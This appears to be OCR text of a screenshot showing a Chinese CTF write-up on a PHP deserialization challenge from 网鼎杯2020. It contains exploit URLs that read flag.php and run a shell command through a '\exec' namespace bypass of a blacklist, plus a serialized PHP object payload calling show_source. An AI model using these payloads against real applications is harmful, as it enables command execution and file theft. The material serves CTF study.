 暗月制作
WPS 文字
开始 插入 页面布局 引用 审阅 视图 章节 开发工具 特色功能
未登录
粘贴 复制 格式刷
B I U
AaBbCcD AaB AaBb
正文 标题 1 标题 2 新样式 文字工具 查找替换
网鼎杯2020 朱雀组 反序列化解题.doc *
}else {
die("Hacker...");
}
}
?>
http://www.test1.com/ctf/demo7/index.php?func=highlight_file&p=flag.php
http://www.test1.com/ctf/demo7/index.php?func=\exec&p=type flag.php
O:4:"Test":2:{s:1:"p";s:8:"flag.php";s:4:"func";s:11:"show_source";}
页码: 2 页面: 2/3 节: 1/1 行: 9 列: 69 字数: 111 拼写检查 兼容模式
130 %
www.test1.com (D... 网鼎杯2020 朱雀... Mozilla Firefox phpstudy_pro
英
15:56:36
2020/5/18